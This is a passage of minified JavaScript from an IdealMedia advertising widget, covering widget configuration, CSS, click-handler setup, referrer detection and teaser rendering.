this.context._mgc<"u",this.isWidgetRefreshing=!1,this.widgetConstructorData=JSON.parse('{"cols":3,"font":"arial","kind":"exchange","rows":2,"type":"under-article-widget","media":{"opacity":80,"duration":1,"minWidth":250,"position":"bottom","minHeight":150,"videoOverlay":1},"mgbox":{"styles":{"maxWidth":1220}},"theme":"#7f7f7f","width":0,"button":1,"mcdesc":{"styles":{"font":"arial","color":"#666666","display":"none","fontSize":12,"fontStyle":"normal","textAlign":"center","fontWeight":"normal","textDecoration":"none"}},"mgline":{"styles":{"width":"200","height":"250","margin":"7","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":"8"}},"imgType":"super","mcimage":{"size":200,"styles":{"padding":0,"borderColor":"#ffffff","borderStyle":"solid","borderWidth":0},"size-width":492,"size-height":277},"mcprice":{"show":"true","styles":{"font":"verdana","color":"#ffffff","fontSize":12,"fontStyle":"normal","textAlign":"center","fontWeight":"bold","textDecoration":"none"}},"mctable":{"styles":{"borderColor":"","borderWidth":0,"backgroundColor":""}},"mctitle":{"styles":{"color":"#000000","fontSize":"18","fontStyle":"normal","textAlign":"left","fontWeight":"bold","text-transform":"none","textDecoration":"none"}},"subType":"under-article-widget-rectangular","mcdomain":{"styles":{"font":"arial","color":"#7f7f7f","display":"none","fontSize":13,"fontStyle":"italic","textAlign":"left","fontWeight":"normal","textDecoration":"none"}},"isToaster":1,"colsMobile":1,"isDragDown":1,"imageFormat":46,"imageShadow":"","scrollEffect":"0","textPosition":"bottom","autoplacement":"off","formatChanged":true,"isInterstitial":0,"popupFrequency":15,"widgetFormatId":1,"passageFrequency":60,"teaserCardShadow":"0","teaserFixedWidth":"0","imageScaleOnHover":"","interstitialAfter":3,"is_show_ad_marker":"0","widgetTitleSettings":{"styles":{"font":"arial","color":"#000000","fontSize":18,"text-transform":"uppercase"}},"frequencyCappingShow":3,"frequencyCappingTime":2,"toasterInactivityTime":8,"widgetTypeDescription":1}'),this.globalSettings=JSON.parse('{"capping_observer_threshold":"0.5","current_language":"en","widget_lazy_load_margin":"1000","accidental_clicks_delay":"10","ia_page_view_timeout":"180","ia_page_imp_timeout":"180","widget_intentiq_refresh_millis":"43200000","retention_tool_widget_utm":"utm_mgid_push","except_ads_limit":"150","capping_observer_time":"","widget_consent_wait_time_ms":"30","widget_consent_outdated_time":"168","ia_paid_page_view_timeout":"","teaser_title_limit":""}'),this.customBanners=JSON.parse('{"1457387":[],"1817947":[]}'),this.initServicerRequest=!0,this.exceptAdsList=[],this.exceptExchangeList=[],this.context._mgIntExchangeNews=this.context._mgIntExchangeNews||[],this.context._mgExceptAds=this.context._mgExceptAds||[],this.clickHandlers=[],this.sspDoubleClickHash=[],this.requestParams={},this.userAgentDataParams=null,this.consentDataParams=null,this.videoMetricsParams=null,this.webProtocol="https:",this.nofollowAttributes="sponsored nofollow noopener",this.clickHandlerList={teaserClickStarted:{handler:"teaserClickStartedHandler",priority:1},onSiteNotificationClick:{handler:"onSiteNotificationHandler",priority:8},onSmartDoubleClick:{handler:"onSmartDoubleClickHandler",priority:10},onAntifraudStatisticsClick:{handler:"onAntifraudStatisticsClickHandler",priority:15},sspDoubleClick:{handler:"sspDoubleClickHandler",priority:20},scrollTimeDoubleClick:{handler:"scrollTimeDoubleClickHandler",priority:21},activateDelayLink:{handler:"activateDelayLinkHandler",priority:30},accidentalClicks:{handler:"accidentalClicksHandler",priority:50},returnedRefreshClick:{handler:"returnedRefreshClickHandler",priority:120},showDesktopDoubleClick:{handler:"showDesktopDoubleClickButton",priority:150},showMobileDoubleClick:{handler:"showDoubleClickButton",priority:150},externalCountersLink:{handler:"externalCountersLinkHandler",priority:180},internalExchangeLogger:{handler:"internalExchangeLoggerHandler",priority:180},hangNiceLinkListener:{handler:"hangNiceLinkListener",priority:200},countSessionClicks:{handler:"countSessionClicksHandler",priority:250},closeWidgetClick:{handler:"closeWidget",priority:600},refreshNews:{handler:"refreshNewsHandler",priority:700},mraidOpener:{handler:"mraidClickHandler",priority:1e3},teaserClickFinished:{handler:"teaserClickFinishedHandler",priority:1100}},this.sourceName="",this.setTemplate('<div class="mgbox"><!--advertPrefix-->{foreach}<div class="mgline">{if $banner}{$banner}{/if}{if $teaser}<div class="image-with-text"><div class="mcimg"><a {$target}{$href} ><div class="image-container"><img class="mcimg" {$src} /><!--intExchangeWagesImagePlace--></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mctitle"><a {$target}{$href}>{$title}</a></div><div class="mcdomain"><a {$target}{$href}>{$source}</a></div><div class="cta-button"><a {$target}{$href}>{$cta}</a></div></div></div></div>{/if}</div>{/foreach}</div>\r'.replace(/[\r\n]/g,"")),this.setStyles(`.mgheader {margin-bottom:10px;width:100%;text-align:left;}.mghead {font-family:Arial,Helvetica,sans-serif !important;color:#000;font-size:16px !important;line-height:1.2;text-transform:capitalize !important;margin:5px 0 0 0 !important;font-weight:700 !important;}.mgbox {width:100%;max-width:100%;margin:0 auto;padding:0;position:relative !important;text-align:center;vertical-align:top !important;border-style:solid;border-width:0px;border-color:;background-color:;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100% !important;transition:none !important;box-sizing:border-box;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline {width:calc(33.333% - 12.67px);max-width:33.333%;margin:0 0 20px;padding:0;border-style:solid;border-color:#ffffff;border-width:0px;background:none repeat scroll 0 0;background-color:;cursor:pointer;overflow:hidden;zoom:1;position:relative;vertical-align:top;box-sizing:border-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;word-wrap:break-word;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline .image-with-text {position:relative;}.mgline .image-container {position:relative;}div.mcimg {padding:0px;text-align:center;}img.mcimg {border-style:solid;border-color:#ffffff;border-width:0px;width:100% !important;height:auto !important;max-width:492px;max-height:277px;box-sizing:border-box;display:block;border-radius:12px;}.mctitle {margin-top:5px;text-align:left;line-height:1 !important;}.mctitle a {font-weight:700;font-size:16px;line-height:22px;font-style:normal;text-decoration:none;color:#000;font-family:Arial,Helvetica,sans-serif;transition:all .2s ease;}.mgline:hover .mctitle a {color:#000;text-decoration:underline !important;}.mcdomain {display:block;text-align:left;margin:5px 0 0;}.mgline:not(.type-w) .mcdomain {display:none !important;}.mcdomain a {font-weight:700;font-size:11px;line-height:22px;font-style:normal;text-decoration:none;color:#999;font-family:Arial,Helvetica,sans-serif;display:block;overflow:hidden;text-transform:capitalize;}.cta-button {display:inline-flex;align-items:center;position:absolute;bottom:0;right:0;}.mgline:not(.type-w) .cta-button {display:none !important;}.cta-button a {margin:0;font-size:10px;line-height:20px;border-radius:4px;border:1px solid #000;font-family:Arial,Helvetica,sans-serif;color:#000;text-decoration:none;padding:1px 4px;font-weight:700;}.mcdomain a img.mcimgsrc {vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mcdesc {display:none;text-align:left;}.mcdesc a {font-weight:400;font-size:12px;line-height:1.1;font-style:normal;text-decoration:none;color:#666666;font-family:Verdana,Geneva,sans-serif;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline[max-width~="120px"] .mcdesc {display:none !important;}@supports not (flex-wrap:wrap) {.mgbox {display:block !important;}.mgline {display:inline-block !important;}}.text-elements a {text-decoration:none;}div.mcprice {text-align:center;}div.mcprice span {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana,Geneva,sans-serif;}div.mgbuybox, div.mgarrowbox {display:false;}div.mgbuybox, div.mgarrowbox, div.mcprice {display:none;}span.mcpriceold {text-decoration:line-through !important;}img.mcimg {margin:0;opacity:1 !important;}.mgline {position:relative;}.mgline .fake {visibility:hidden;position:relative;padding-top:4px;}.mgbuybox {text-align:right;font-weight:700;font-size:12px;color:#666666;}.mcprice-wrap {position:absolute;display:block;top:0px;left:0px;text-decoration:none;}.mcdiscount {color:#fff;border:none;font-size:1.21em;}.mgarrowbox {position:relative;background:#fff;padding-right:12px;}.mgarrowbox:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #fff;}div.mcprice-cover {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:42px;font-size:12px;}div.mcprice-cover .mcprice {font-size:1.29em;color:#fff;}div.mcprice-cover.mcprice-cover_old .mcprice-inner {padding-top:4px;width:auto;}div.mcprice-cover.mcprice-cover_old .mcprice-val {padding-right:0;}div.mcprice-cover.mcprice-cover_old .mcprice {margin-bottom:4px;color:#ffffff;font-size:1em;}div.mcprice-cover.mcprice-cover_old + .mcprice-cover {display:none !important;}.mcprice-val, .mcprice-inner {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;justify-content:flex-start;white-space:nowrap;}.mcprice-inner {background:#ed181d;position:relative;padding:0 2px 0 8px;text-align:center;color:#fff;width:100%;}.mcprice-inner:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #ed181d;}.mcprice-val {padding:2px 10px 0 14px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;font-weight:bold;font-style:normal;text-align:center;}.mcpriceold {display:block !important;position:relative;width:100%;font-size:0.78em;font-weight:inherit;color:#ed181d;}.mcpriceold span {position:relative;}.mcpriceold span:before {content:\\'\\';height:1px;background:#ed181d;left:0;right:0;top:50%;position:absolute;}div.mgbuybox, div.mgarrowbox {display:none;}.fake, .mgtobottom {display:table;bottom:0;width:100%;text-align:left;}.fake > *, .mgtobottom > * {display:table-cell;}.mgtobottom__buy {padding-right:20px;}.mgtobottom {position:absolute;}.mgline .image-with-text, .mgline .mgtobottom {width:100% !important;margin:0 auto;}.mgline .image-with-text, .mgline .mgtobottom {max-width:492px;}div.mcprice, div.mcriceold {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana,Geneva,sans-serif;}.mgline[max-width~="120px"] .mgarrowbox, .mgline[max-width~="120px"] .mgbuybox {display:none !important;}.mgline .image-with-text {min-height:1px;}.mg-slider-overlay {overflow:hidden;position:relative;}.mg-slider-overlay .mg-slider-wrap {min-height:200px;position:relative;width:100%;-webkit-transform:translate3D(0, 0, 0);-moz-transform:translate3D(0, 0, 0);-ms-transform:translate3D(0, 0, 0);-o-transform:translate3D(0, 0, 0);transform:translate3D(0, 0, 0);-webkit-transition-duration:200ms;-moz-transition-duration:200ms;-ms-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;}.mg-slider-overlay .mg-slider-wrap .mg-slider-box {left:0;top:0;position:absolute;width:100%;}.mg-pagination {text-align:center;}.mg-pagination .mg-pagination-list {display:inline-block;}.mg-pagination .mg-pagination-item {cursor:pointer;display:inline-block;*display:inline;*zoom:1;width:8px;height:8px;margin:0 2px;background:#ddd;border-radius:50%;}.mg-pagination .mg-pagination-item-prev, .mg-pagination .mg-pagination-item-next {background:#f7f7f7;border:1px solid #cecece;border-radius:2px;cursor:pointer;display:inline-block;height:11px;margin:0 10px;padding:5px 0;text-align:center;vertical-align:middle;width:29px;}.mg-pagination .mg-pagination-item-prev:after, .mg-pagination .mg-pagination-item-next:after {background:url(https://images.dable.io/static/i/prevnext2.png?3) no-repeat 0 0;background-size:17px 11px;content:"";display:inline-block;height:13px;width:9px;}.mg-pagination .mg-pagination-item-next:after {background-position:-10px 0;width:8px;}.mg-pagination .mg-pagination-item-current {background:#508eef;}.mgresponsive {display:inherit;}@media (max-width:480px) {.mgline {width:100% !important;max-width:100% !important;}}`.replace(/\\'/g,"'")),this.servicerDomain="servicer.idealmedia.io",this.adBlockStyles=`.mgresponsive {display:inherit;}.mgbox {padding:0 !important;position:relative !important;text-align:center;vertical-align:top !important;margin:0 auto;border-style:solid;border-width:0px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100% !important;transition:none !important;box-sizing:border-box;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline {position:relative;}.mgline .image-with-text {position:relative;}.mgbox {width:100%;max-width:700px;}div.mcimg {padding:0px;text-align:center;}img.mcimg {border-style:solid;border-color:#ffffff;border-width:0px;width:100% !important;height:auto !important;max-width:492px;max-height:277px;box-sizing:border-box;display:block;aspect-ratio:16 / 9;}.mctitle {margin-top:2px;text-align:left;line-height:1 !important;}.mctitle a {font-weight:bold;font-size:15px;line-height:16px;font-style:normal;text-decoration:none;color:#000;font-family:Arial, Helvetica, sans-serif;transition:all 0.2s ease;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:48px;/* fallback */ -webkit-line-clamp:3;/* number of lines to show */ -webkit-box-orient:vertical;}.mgline:hover .mctitle a {color:#2b397b;text-decoration:underline !important;text-decoration:none !important;}.mcdesc {display:none;text-align:center;}.mcdesc a {font-weight:normal;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#666666;font-family:Verdana, Geneva, sans-serif;}.mcdomain {display:block;text-align:center;}.mcdomain a {font-weight:normal;font-size:10px;line-height:10px;font-style:normal;text-decoration:none;color:#bbbbbb;font-family:Arial, Helvetica, sans-serif;padding:4px;display:block;overflow:hidden;text-transform:capitalize;}.mcdomain a img.mcimgsrc {vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mgline {background:none repeat scroll 0 0;cursor:pointer;display:inline-block;overflow:hidden;zoom:1;display:inline;padding:0 !important;border-style:solid;border-color:#ffffff;border-width:0px;width:calc(33.333% - 12px);max-width:33.333%;box-sizing:border-box;margin:2px 0;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;word-wrap:break-word;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline .image-container {position:relative;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline {vertical-align:top;}.mgline, .mgbox {min-width:90px;}.mgline[max-width~="120px"] .mcdesc {display:none !important;}@supports not (flex-wrap:wrap) {.mgbox {display:block !important;}.mgline {display:inline-block !important;}}.text-elements a {text-decoration:none;}div.mcprice {text-align:center;}div.mcprice span {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana, Geneva, sans-serif;}div.mgbuybox, div.mgarrowbox {display:none;}div.mgbuybox, div.mgarrowbox, div.mcprice {display:none;}span.mcpriceold {text-decoration:line-through !important;}img.mcimg {margin:0;opacity:1 !important;}.mgline {position:relative;}.mgline .fake {visibility:hidden;position:relative;padding-top:4px;}.mgbuybox {text-align:right;font-weight:700;font-size:12px;color:#666666;}.mcdesc {margin-top:0;margin-bottom:2px;}.mcdesc a {line-height:1.5 !important;}.mcprice-wrap {position:absolute;display:block;top:0px;left:0px;text-decoration:none;}.mcdiscount {color:#fff;border:none;font-size:1.21em;}.mgarrowbox {position:relative;background:#fff;padding-right:12px;}.mgarrowbox:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #fff;}div.mcprice-cover {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:42px;font-size:12px;}div.mcprice-cover .mcprice {font-size:1.29em;color:#fff;}div.mcprice-cover.mcprice-cover_old .mcprice-inner {padding-top:4px;width:auto;}div.mcprice-cover.mcprice-cover_old .mcprice-val {padding-right:0;}div.mcprice-cover.mcprice-cover_old .mcprice {margin-bottom:4px;color:#ffffff;font-size:1em;}div.mcprice-cover.mcprice-cover_old + .mcprice-cover {display:none !important;}.mcprice-val, .mcprice-inner {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;justify-content:flex-start;white-space:nowrap;}.mcprice-inner {background:#ed181d;position:relative;padding:0 2px 0 8px;text-align:center;color:#fff;width:100%;}.mcprice-inner:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #ed181d;}.mcprice-val {padding:2px 10px 0 14px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;font-weight:bold;font-style:normal;text-align:center;}.mcpriceold {display:block !important;position:relative;width:100%;font-size:0.78em;font-weight:inherit;color:#ed181d;}.mcpriceold span {position:relative;}.mcpriceold span:before {content:\\'\\';height:1px;background:#ed181d;left:0;right:0;top:50%;position:absolute;}div.mgbuybox, div.mgarrowbox {display:none;}.fake, .mgtobottom {display:table;bottom:0;width:100%;text-align:left;}.fake > *, .mgtobottom > * {display:table-cell;}.mgtobottom__buy {padding-right:20px;}.mgtobottom {position:absolute;}.mgline .image-with-text, .mgline .mgtobottom {width:100% !important;margin:0 auto;}.mgline .image-with-text, .mgline .mgtobottom {max-width:492px;}.mgheader {border-bottom:1px solid #2b397b !important;margin:0;width:100%;text-align:left;box-sizing:border-box;max-height:24px;}.mghead {font-family:Arial, Helvetica, sans-serif !important;color:#2b397b;font-size:17px !important;line-height:1;text-transform:uppercase !important;margin:5px 0 0 0 !important;font-weight:600 !important;}div.mcprice, div.mcriceold {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana, Geneva, sans-serif;}.mgline[max-width~="120px"] .mgarrowbox, .mgline[max-width~="120px"] .mgbuybox {display:none !important;}.mgline .image-with-text {min-height:1px;}.mg-slider-overlay {overflow:hidden;position:relative;}.mg-slider-overlay .mg-slider-wrap {min-height:200px;position:relative;width:100%;-webkit-transform:translate3D(0, 0, 0);-moz-transform:translate3D(0, 0, 0);-ms-transform:translate3D(0, 0, 0);-o-transform:translate3D(0, 0, 0);transform:translate3D(0, 0, 0);-webkit-transition-duration:200ms;-moz-transition-duration:200ms;-ms-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;}.mg-slider-overlay .mg-slider-wrap .mg-slider-box {left:0;top:0;position:absolute;width:100%;}.mg-pagination {text-align:center;}.mg-pagination .mg-pagination-list {display:inline-block;}.mg-pagination .mg-pagination-item {cursor:pointer;display:inline-block;*display:inline;*zoom:1;width:8px;height:8px;margin:0 2px;background:#ddd;border-radius:50%;}.mg-pagination .mg-pagination-item-prev, .mg-pagination .mg-pagination-item-next {background:#f7f7f7;border:1px solid #cecece;border-radius:2px;cursor:pointer;display:inline-block;height:11px;margin:0 10px;padding:5px 0;text-align:center;vertical-align:middle;width:29px;}.mg-pagination .mg-pagination-item-prev:after, .mg-pagination .mg-pagination-item-next:after {background:url(https://images.dable.io/static/i/prevnext2.png?3) no-repeat 0 0;background-size:17px 11px;content:"";display:inline-block;height:13px;width:9px;}.mg-pagination .mg-pagination-item-next:after {background-position:-10px 0;width:8px;}.mg-pagination .mg-pagination-item-current {background:#508eef;}@media (max-width:480px) {.mgline {width:100% !important;margin:5px 0 !important;max-width:100% !important;}}`.replace(/\((\'|\")?\/\//g,"($1https://"),this.clickTracking="",this.loadedType="",this.parentCustomFuncBlocks={},this.childFuncBlocks={},this.browserId=-1,this.deviceType=Zt.Desktop,this.hrefAttr="href",this.enabledCooperationTypes=JSON.parse('["wages"]'),this.consentData=null,this.cmpEnabled=!1,this.uspString="",this.uspEnabled=!1,this.tcfv2Data=null,this.tcfv2Enabled=!1,this.consentOrigin=null,this.cookieMatchingDomain="cm.idealmedia.io",this.iframePlacementType=0,this.networkInformationType="unknown",this.networkInformationEffectiveType="unknown",this.networkInformationSaveData=0,this.pageUrl="",this.refererUrl="",this.refererParam="",this.adblockDetectResult=null,this.adBlockStatement=!1,this.gptOptions=JSON.parse("{}"),this.backfillData=JSON.parse("{}"),this.isOurIframe=this.context.document.location.hostname==="mg.idealmedia.io",this.refreshedElement=null,this.startServicerTime=null,this.widgetCappingEnabled=!1,this.isPaidServicer=!1,this.passiveIsSupported=this.isPassiveSupported(),this.isShowedUpFormat=["mobile-widget","in-site-notification","passage","interstitial"].indexOf("under-article-widget")!==-1,this.isEmptyWrapperWidget=!1,this.placeReservationEnabled=!this.isShowedUpFormat&&!this.isEmptyWrapperWidget,this.prerenderEnabled=!this.isEmptyWrapperWidget,this.sendBannerMraidScript=null,this.sendBannerInfoScript=`<script>
      var mgLastSendHeight = 0;
      var mgLastSendWidth = 0;
      function mgSendInfo() {
        var data = {
          type: '_mgBannerInfo',
          height: mgLastSendHeight,
          width: mgLastSendWidth,
          id: window['_mgBannerId']
        };
        window.parent.postMessage(data, '*');
      }
      var mgResizeObserver = new ResizeObserver(function(entries) {
        for (var i = 0; i < entries.length; i++) {
          var entry = entries[i];
          var newHeight = Math.round(entry.contentRect.height);
          if (newHeight >= 50 && newHeight !== mgLastSendHeight) {
            mgLastSendHeight = newHeight;
            mgLastSendWidth = Math.round(entry.contentRect.width);
            mgSendInfo();
          }
        }
      });
      mgResizeObserver.observe(document.body);
    <\/script>`,this.setRefererData(),this.setSubnetData(),this.setAutoSizeTitle()}setAutoSizeTitle(){typeof this.widgetConstructorData.mctitle<"u"&&typeof this.widgetConstructorData.mctitle.styles<"u"&&typeof this.widgetConstructorData.mctitle.styles.fontSize<"u"?this.app.autoSizeTitle=Number(this.widgetConstructorData.mctitle.styles.fontSize):this.app.autoSizeTitle=0}setSubnetData(){let e=JSON.parse('{"3":{"id":3,"informer_prefix":"Idealmedia","mirror":"idealmedia.io","mirrorName":"idealmedia","imageDomain":"idealmedia.io","dashboardDomain":"dashboard.idealmedia.io","utm":"?utm_source=widget&utm_medium=text&utm_campaign=add&utm_content=","advSrcId":37100}}')[3];this.app.currentSubnet=3,this.app.currentSubnetDomain=e.mirror,this.app.subnetMirrorsImage=e.imageDomain,this.app.subnetMirrorsUtm=e.utm,this.app.subnetDashboardDomain=this.app.webProtocol+"//"+e.dashboardDomain}setRefererData(){let t=this.app.isIframe(),e=!0,i=!1,s=this.app.context,r=this.app.context;if(t)for(;;){try{s.frameElement&&s.frameElement.src!=""&&(e=!1),s.document.body}catch{s=r,i=!0,e=!1;break}if(s==s.parent)break;r=s,s=s.parent}try{this.app.isAmp()?(this.app.iframePlacementType=3,this.app.pageUrl=typeof this.app.context.context.sourceUrl<"u"?this.app.context.context.sourceUrl:"",this.app.refererUrl=typeof this.app.context.context.referrer<"u"?this.app.context.context.referrer:"",this.app.pageUrl!=""?this.app.refererParam=this.app.pageUrl:this.app.refererParam=this.app.refererUrl):(this.app.pageUrl=s.document.location.href,this.app.refererUrl=s.document.referrer||"",this.app.refererParam=this.app.refererUrl,t&&!e&&(i?this.app.iframePlacementType=2:(this.app.refererParam=this.app.pageUrl,this.app.iframePlacementType=1)))}catch{this.app.iframePlacementType=2}typeof this.app.context._mgBackfillRef<"u"&&(this.app.refererParam=this.app.context._mgBackfillRef)}setStyles(t){this.app.styles=t.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//")}setTemplate(t){t=t.replace(/^\s*[\r\n]|\s{2,}/gm,""),t=t.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//"),t=t.replace('src="//','src="'+this.app.webProtocol+"//"),t=t.replace("mg_addad%id",`mg_addad${this.app.id}`),this.app.templateText=t.replace('href="//','href="'+this.app.webProtocol+"//"),this.app.hasHeaderSchemeTemplate=this.app.templateText.indexOf('data-template-type="header"')!==-1}cutString(t,e,i){if(t.length<=e)return t;let s=[];s=t.split(" ");let r=s[0]+" ",p;for(let d=1;d<s.length;d++){if(p=r+s[d],p.length>e)return r+(typeof i>"u"||i?"...":"");r+=s[d]+" "}return t}parseString(t,e){let i=[],s,r="";for(i=t.split(" "),s=0;s<i.length;s++)i[s].length>e&&i[s].search(/&\w+;/)<0?r+=i[s].substr(0,e)+" "+i[s].substr(e)+" ":r+=i[s]+" ";return r}prepareTitle(t){return t=this.app.cutString(t,75,1),t}prepareDesc(t){return t=this.app.cutString(t,75,1),t}hidePreloadDiv(){this.app.fallbackMode?this.app.fallbackMode&&this.app.countLoadBlocks===0&&(this.app.root.innerHTML="",this.app.context.document.getElementById("M882985PreloadC1457387")&&(this.app.context.document.getElementById("M882985PreloadC1457387").style.display="none")):["IdealmediaPreloadC"+this.app.containerId,"M882985PreloadC"+this.app.containerId,"IdealmediaPreloadN"+this.app.containerId,"M882985PreloadN"+this.app.containerId].every(e=>{let i=this.app.context.document.getElementById(e);return i?(i.style.display="none",!1):!0})}loadNewsPrestart(t,e){if(this.app.hidePreloadDiv(),typeof t<"u"){this.app.servicerData=t;let i={page:this.app.pagesServicerData.length+1,servicerData:this.app.servicerData,teasersCount:e};if(this.app.pagesServicerData.push(i),typeof t.dt<"u"&&(this.app.deviceType=t.dt),typeof t.brid<"u"&&(this.app.browserId=t.brid),typeof this.app.context._mgServicerFiltersData<"u"&&(typeof t.dt<"u"&&(this.app.context._mgServicerFiltersData.device=t.dt),typeof t.tt<"u"&&(this.app.context._mgServicerFiltersData.trafficType=t.tt),typeof t.ts<"u"&&(this.app.context._mgServicerFiltersData.trafficSource=t.ts)),typeof this.app.servicerData<"u"&&typeof this.app.servicerData.css<"u"&&(this.app.styles=this.app.servicerData.css,this.app.stylesheetsBlock.add("split_style",this.app.servicerData.css),this.app.stylesheetsBlock.remove("main")),typeof this.app.servicerData<"u"&&typeof this.app.servicerData.t<"u"&&this.app.servicerData.t!==""){let s=this.app.servicerData.t.replace(/\r?\n/g,"");this.app.setTemplate(s)}}}preloadVideoWidgetResources(){let t=this.app.servicerData.dt?this.app.servicerData.dt:"desktop",e=this.app.servicerData.config.formats.filter(i=>i.device===t)[0];if(e){let{protocol:i}=this.context.document.location,s=i.indexOf("http")!==-1?`${i}//`:"https://",r=this.app.currentSubnetDomain,p=`mgStyles${this.id}`;if(e.styleUrl){let d=e.styleUrl.replace("{{DOMAIN}}",this.app.currentSubnetDomain).replace(/^(https?:\/\/|\/\/)/,`${s}`);this.appendWidgetPreloadDom(d,p,!0)}(typeof e.playerType>"u"||e.playerType==="mgplayer")&&this.appendWidgetPreloadDom(`${s}video-native.${r}/mgPlayer/img/mgPlayer_v2_sprite.svg`)}}appendWidgetPreloadDom(t,e="",i=!1){let s=this.context.document.createElement("link");s.setAttribute("href",t);let r=t.split(".").pop();r==="css"&&(s.setAttribute("type","text/css"),s.setAttribute("rel","stylesheet")),r==="svg"&&s.setAttribute("type","image/svg+xml"),e&&s.setAttribute("id",e),i&&(s.onload=()=>{s.setAttribute("data-loaded","true")}),this.app.isShadowRoot()?(this.app.root.getRootNode().appendChild(s),this.app.getSiteElement(this.app.context).appendChild(s.cloneNode(!0))):this.app.getSiteElement(this.app.context).appendChild(s)}addVideoLib(){}loadNews(t){if(this.app.addVideoLib(),t.length>0){let e=this.app.getRenderer(this.app.templateText).getHtml(t);if(this.app.root&&e){if(e=this.app.advertLinkBlock.parseAdvertLink(e),this.app.fallbackMode&&this.app.countLoadBlocks==0&&(this.app.root.innerHTML=""),this.app.isWidgetRefreshing&&(this.app.utils.cleanBeforeRefresh(),this.app.isWidgetRefreshing=!1),this.app.templateContent=this.app.context.document.createElement("template"),this.app.templateContent.innerHTML="<div>"+this.app.preTemplate+e+this.app.postTemplate+"</div>",typeof this.app.templateContent.content>"u"){let p=this.app.templateContent,d=document.createDocumentFragment(),f=p.childNodes;for(let u=0;u<f.length;u++)d.appendChild(f[u].cloneNode(!0));this.app.templateContent.content=d}this.app.templateContent=this.app.templateContent.content.firstChild;let i=this.app.templateContent.querySelectorAll(".mgline-gpt");if(i.length)for(let p=0;p<i.length;p++)i[p].innerHTML="";if(this.app.refreshedElement){this.app.templateContent=this.app.templateContent.querySelector(".mgline");let p=this.app.templateContent.getElementsByTagName("a");for(let d=0;d<p.length;d++)p[d].setAttribute("data-refreshed","true")}let s=this.app.templateContent.querySelectorAll("img.mcimg");if(s.length>0)for(let p=0;p<s.length;p++){let d=s[p];d.src=s[p].getAttribute("data-src"),d.setAttribute("alt","")}let r=this.app.templateContent.querySelectorAll("video.mcvideo");if(r.length>0)for(let p=0;p<r.length;p++){let 